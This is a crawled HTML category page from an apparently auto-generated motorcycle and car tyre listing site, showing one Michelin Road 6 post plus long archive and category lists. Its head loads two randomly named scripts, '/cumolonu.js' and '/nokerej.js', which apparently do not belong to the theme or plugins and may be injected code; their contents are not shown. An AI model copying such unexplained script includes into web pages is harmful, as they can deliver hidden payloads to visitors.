

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roadtyresnew.com/category/11070zr17/
body_size: 15693
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://roadtyresnew.com/xmlrpc.php">

<title>11070zr17 | Road Tyres New</title>
<link rel="alternate" type="application/rss+xml" title="Road Tyres New &raquo; Feed" href="https://roadtyresnew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Road Tyres New &raquo; Comments Feed" href="https://roadtyresnew.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Road Tyres New &raquo; 11070zr17 Category Feed" href="https://roadtyresnew.com/category/11070zr17/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialist-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400italic%2C700italic%2C300%2C700%2C300italic%2C400&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialist-style-css'  href='https:///roadtyresnew.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///roadtyresnew.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///roadtyresnew.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/themes/default/js/materialist.js?ver=20150121'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roadtyresnew.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://roadtyresnew.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/cumolonu.js"></script>
<script type="text/javascript" src="/nokerej.js"></script>
</head>

<body class="archive category category-11070zr17 category-3174">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<nav id="top-navigation">
		<a href="#drawer" data-target-id="drawer" class="genericon genericon-menu toggle-button"><span class="label">Navigation</span></a>
		<h3 class="site-title-nav"><a href="https://roadtyresnew.com/" rel="home">Road Tyres New</a></h3>
	</nav>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://roadtyresnew.com/" rel="home">Road Tyres New</a></h1>
			<h2 class="site-description"></h2>
		</div><!-- .site-branding -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: 11070zr17</h1>			</header><!-- .page-header -->

			
						
				
<span style='display: none;' class='hentry-marker' data-date='2024-06-13' data-month='June' data-year='2024'></span>
<article id="post-5946" class="post-5946 post type-post status-publish format-standard has-post-thumbnail hentry category-11070zr17 tag-11070zr17 tag-front tag-michelin tag-road">
	<div class="entry-date">
		<span class="posted-on"><a href="https://roadtyresnew.com/2024/06/11070zr17-54w-road-6-tl-front-michelin/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-13T07:07:19+00:00">Jun 13th</time></a></span>		
	</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://roadtyresnew.com/2024/06/11070zr17-54w-road-6-tl-front-michelin/" rel="bookmark">110/70ZR17 54W Road 6 TL Front Michelin</a></h1>	</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>110/70ZR17 54W Road 6 TL Front Michelin. THE key product of LB2W for 20 years Replaces T1 Michelin Road 5, &hellip;</p>
	</div><!-- .entry-summary -->

	<a href="https://roadtyresnew.com/2024/06/11070zr17-54w-road-6-tl-front-michelin/" title="110/70ZR17 54W Road 6 TL Front Michelin" class="entry-thumbnail"><img width="80" height="80" src="https://roadtyresnew.com/wp-content/images/110_70ZR17_54W_Road_6_TL_Front_Michelin_01_ts.jpg" class="attachment-medium wp-post-image" alt="110_70ZR17_54W_Road_6_TL_Front_Michelin_01_ts" /></a></article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->



	</div><!-- #content -->

	<div id="drawer">
		<div class="drawer-content sliding-content" data-direction="left">
			<div class="drawer-header">
				<a href="#" data-target-id="drawer" class="genericon genericon-close-alt toggle-button">
					<span class="label">Close Drawer</span>
				</a>
				<h2 class="site-name">Road Tyres New</h2>
			</div><!-- .drawer-header -->

			<div class="drawer-navigation">
				<div class="menu"><ul><li class="page_item page-item-6"><a href="https://roadtyresnew.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://roadtyresnew.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://roadtyresnew.com/service-agreement/">Service Agreement</a></li></ul></div>
			</div><!-- .drawer-navigation -->
			
				
			<div class="drawer-widgets">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://roadtyresnew.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://roadtyresnew.com/2025/11/2x-24-8-12-35f-kenda-bear-claw-xl-atv-quad-tyres-e-marked-road-legal/">2x 24 8 12 35F Kenda Bear Claw XL ATV Quad tyres E Marked Road Legal</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2025/11/michelin-tracker-rear-tyre-14080-18-70r-road-legal-motocross-mx/">Michelin Tracker Rear Tyre 140/80-18 70R Road Legal Motocross MX</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2025/11/12070zr17-19050zr17-michelin-road-6-gt-tl-motorcycle-tyres-matched-pair/">120/70zr17 &#038; 190/50zr17 Michelin Road 6 Gt Tl Motorcycle Tyres Matched Pair</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2025/11/motorcycle-tyres-continental-conti-road-12070zr17-58w-18055zr17-73w-kawasaki/">Motorcycle Tyres Continental Conti Road 120/70ZR17 58W &#038; 180/55ZR17 73W Kawasaki</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2025/11/fast-road-sport-king-tyre-k06-racing-street-18055-zr17-73w-tl-rear/">Fast Road Sport King Tyre K06 Racing Street 180/55 ZR17 73W TL Rear</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://roadtyresnew.com/2025/11/'>November 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/10/'>October 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/09/'>September 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/08/'>August 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/07/'>July 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/06/'>June 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/05/'>May 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/04/'>April 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/03/'>March 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/02/'>February 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/01/'>January 2025</a></li>
	<li><a href='https://roadtyresnew.com/2024/12/'>December 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/11/'>November 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/10/'>October 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/09/'>September 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/08/'>August 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/07/'>July 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/06/'>June 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/05/'>May 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/04/'>April 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/03/'>March 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/02/'>February 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/01/'>January 2024</a></li>
	<li><a href='https://roadtyresnew.com/2023/12/'>December 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/11/'>November 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/10/'>October 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/09/'>September 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/08/'>August 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/07/'>July 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/06/'>June 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/05/'>May 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/04/'>April 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/03/'>March 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/02/'>February 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/01/'>January 2023</a></li>
	<li><a href='https://roadtyresnew.com/2022/12/'>December 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/11/'>November 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/10/'>October 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/09/'>September 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/08/'>August 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/07/'>July 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/06/'>June 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/05/'>May 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/04/'>April 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/03/'>March 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/02/'>February 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/01/'>January 2022</a></li>
	<li><a href='https://roadtyresnew.com/2021/12/'>December 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/11/'>November 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/10/'>October 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/09/'>September 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/08/'>August 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/07/'>July 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/06/'>June 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/05/'>May 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/04/'>April 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/03/'>March 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/02/'>February 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/01/'>January 2021</a></li>
	<li><a href='https://roadtyresnew.com/2020/12/'>December 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/11/'>November 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/10/'>October 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/09/'>September 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/08/'>August 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/07/'>July 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/06/'>June 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/05/'>May 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/04/'>April 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/03/'>March 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/02/'>February 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3228"><a href="https://roadtyresnew.com/category/10080-16/" >10080-16</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://roadtyresnew.com/category/10080-17/" >10080-17</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://roadtyresnew.com/category/10090-19/" >10090-19</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://roadtyresnew.com/category/100v/" >100v</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://roadtyresnew.com/category/100y/" >100y</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://roadtyresnew.com/category/101v/" >101v</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://roadtyresnew.com/category/101w/" >101w</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://roadtyresnew.com/category/101y/" >101y</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://roadtyresnew.com/category/102t/" >102t</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://roadtyresnew.com/category/102y/" >102y</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://roadtyresnew.com/category/103w/" >103w</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://roadtyresnew.com/category/103y/" >103y</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://roadtyresnew.com/category/104y/" >104y</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://roadtyresnew.com/category/105v/" >105v</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://roadtyresnew.com/category/105w/" >105w</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://roadtyresnew.com/category/106v/" >106v</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://roadtyresnew.com/category/106w/" >106w</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://roadtyresnew.com/category/106y/" >106y</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://roadtyresnew.com/category/107v/" >107v</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://roadtyresnew.com/category/107w/" >107w</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://roadtyresnew.com/category/107y/" >107y</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://roadtyresnew.com/category/108k/" >108k</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://roadtyresnew.com/category/108y/" >108y</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://roadtyresnew.com/category/109h/" >109h</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://roadtyresnew.com/category/109w/" >109w</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://roadtyresnew.com/category/109y/" >109y</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://roadtyresnew.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://roadtyresnew.com/category/10pack/" >10pack</a>
</li>
	<li class="cat-item cat-item-3174 current-cat"><a href="https://roadtyresnew.com/category/11070zr17/" >11070zr17</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://roadtyresnew.com/category/11090-19/" >11090-19</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://roadtyresnew.com/category/110h/" >110h</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://roadtyresnew.com/category/110y/" >110y</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://roadtyresnew.com/category/112h/" >112h</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://roadtyresnew.com/category/112k/" >112k</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://roadtyresnew.com/category/112n/" >112n</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://roadtyresnew.com/category/112t/" >112t</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://roadtyresnew.com/category/112v/" >112v</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://roadtyresnew.com/category/114k/" >114k</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://roadtyresnew.com/category/115h/" >115h</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://roadtyresnew.com/category/116t/" >116t</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://roadtyresnew.com/category/117h/" >117h</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://roadtyresnew.com/category/119116q/" >119116q</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://roadtyresnew.com/category/119116r/" >119116r</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://roadtyresnew.com/category/12070-17/" >12070-17</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://roadtyresnew.com/category/12070-zr17/" >12070-zr17</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://roadtyresnew.com/category/12070zr17/" >12070zr17</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://roadtyresnew.com/category/12070zr19/" >12070zr19</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://roadtyresnew.com/category/12090-18/" >12090-18</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://roadtyresnew.com/category/120q/" >120q</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://roadtyresnew.com/category/121q/" >121q</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://roadtyresnew.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://roadtyresnew.com/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://roadtyresnew.com/category/13080-17/" >13080-17</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://roadtyresnew.com/category/136-38/" >136-38</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://roadtyresnew.com/category/14080-18/" >14080-18</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://roadtyresnew.com/category/14570r13/" >14570r13</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://roadtyresnew.com/category/14580r12/" >14580r12</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://roadtyresnew.com/category/15/" >15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://roadtyresnew.com/category/15070-17/" >15070-17</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://roadtyresnew.com/category/15070-18/" >15070-18</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://roadtyresnew.com/category/15070zr17/" >15070zr17</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://roadtyresnew.com/category/1653-13/" >1653-13</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://roadtyresnew.com/category/16560x12/" >16560&#215;12</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://roadtyresnew.com/category/16570x10/" >16570&#215;10</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://roadtyresnew.com/category/16580r13/" >16580r13</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://roadtyresnew.com/category/165x650-8/" >165&#215;650-8</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://roadtyresnew.com/category/16x800-7/" >16&#215;800-7</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://roadtyresnew.com/category/17060-17/" >17060-17</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://roadtyresnew.com/category/17550r13/" >17550r13</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://roadtyresnew.com/category/17550x13/" >17550&#215;13</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://roadtyresnew.com/category/18055-17/" >18055-17</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://roadtyresnew.com/category/18055zr17/" >18055zr17</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://roadtyresnew.com/category/184-26/" >184-26</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://roadtyresnew.com/category/184-30/" >184-30</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://roadtyresnew.com/category/18550r16/" >18550r16</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://roadtyresnew.com/category/18555r14/" >18555r14</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://roadtyresnew.com/category/18560r13/" >18560r13</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://roadtyresnew.com/category/18560r14/" >18560r14</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://roadtyresnew.com/category/18565r14/" >18565r14</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://roadtyresnew.com/category/18565r15/" >18565r15</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://roadtyresnew.com/category/18580r14/" >18580r14</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://roadtyresnew.com/category/18x10x8/" >18x10x8</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://roadtyresnew.com/category/19055zr17/" >19055zr17</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://roadtyresnew.com/category/19545r16/" >19545r16</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://roadtyresnew.com/category/19545r17/" >19545r17</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://roadtyresnew.com/category/19550r15/" >19550r15</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://roadtyresnew.com/category/19550zr15/" >19550zr15</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://roadtyresnew.com/category/195r14c/" >195r14c</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://roadtyresnew.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://roadtyresnew.com/category/200l/" >200l</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://roadtyresnew.com/category/20540r17/" >20540r17</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://roadtyresnew.com/category/20545r16/" >20545r16</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://roadtyresnew.com/category/20545r17/" >20545r17</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://roadtyresnew.com/category/20545zr16/" >20545zr16</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://roadtyresnew.com/category/20550r15/" >20550r15</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://roadtyresnew.com/category/20550r16/" >20550r16</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://roadtyresnew.com/category/20555r16/" >20555r16</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://roadtyresnew.com/category/20570r15/" >20570r15</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://roadtyresnew.com/category/20575r15/" >20575r15</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://roadtyresnew.com/category/20580r16/" >20580r16</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://roadtyresnew.com/category/205x8-10/" >205&#215;8-10</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://roadtyresnew.com/category/205x800-10/" >205&#215;800-10</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://roadtyresnew.com/category/20x1000-8/" >20&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://roadtyresnew.com/category/20x1000-9/" >20&#215;1000-9</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://roadtyresnew.com/category/20x10x9/" >20x10x9</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://roadtyresnew.com/category/20x1100-9/" >20&#215;1100-9</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://roadtyresnew.com/category/20x195/" >20&#215;195</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://roadtyresnew.com/category/21545r17/" >21545r17</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://roadtyresnew.com/category/21555r18/" >21555r18</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://roadtyresnew.com/category/21560r16/" >21560r16</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://roadtyresnew.com/category/21560r17/" >21560r17</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://roadtyresnew.com/category/21565r16/" >21565r16</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://roadtyresnew.com/category/21565r17/" >21565r17</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://roadtyresnew.com/category/21570r15/" >21570r15</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://roadtyresnew.com/category/21575r15/" >21575r15</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://roadtyresnew.com/category/21580r15/" >21580r15</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://roadtyresnew.com/category/2175r13c/" >2175r13c</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://roadtyresnew.com/category/21x7-10/" >21&#215;7-10</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://roadtyresnew.com/category/21x700-10/" >21&#215;700-10</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://roadtyresnew.com/category/22540r18/" >22540r18</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://roadtyresnew.com/category/22540zr18/" >22540zr18</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://roadtyresnew.com/category/22545r16/" >22545r16</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://roadtyresnew.com/category/22545r17/" >22545r17</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://roadtyresnew.com/category/22545zr17/" >22545zr17</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://roadtyresnew.com/category/22550r17/" >22550r17</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://roadtyresnew.com/category/22550r18/" >22550r18</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://roadtyresnew.com/category/22555r18/" >22555r18</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://roadtyresnew.com/category/22560r17/" >22560r17</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://roadtyresnew.com/category/22560r18/" >22560r18</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://roadtyresnew.com/category/22565r17/" >22565r17</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://roadtyresnew.com/category/22570r15/" >22570r15</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://roadtyresnew.com/category/22570r16/" >22570r16</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://roadtyresnew.com/category/22575r16/" >22575r16</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://roadtyresnew.com/category/22585r15/" >22585r15</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://roadtyresnew.com/category/225x40x10/" >225x40x10</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://roadtyresnew.com/category/225x55x9/" >225x55x9</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://roadtyresnew.com/category/22x10-9/" >22&#215;10-9</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://roadtyresnew.com/category/22x1100-8/" >22&#215;1100-8</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://roadtyresnew.com/category/22x11x9/" >22x11x9</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://roadtyresnew.com/category/23535r19/" >23535r19</a>
</li>
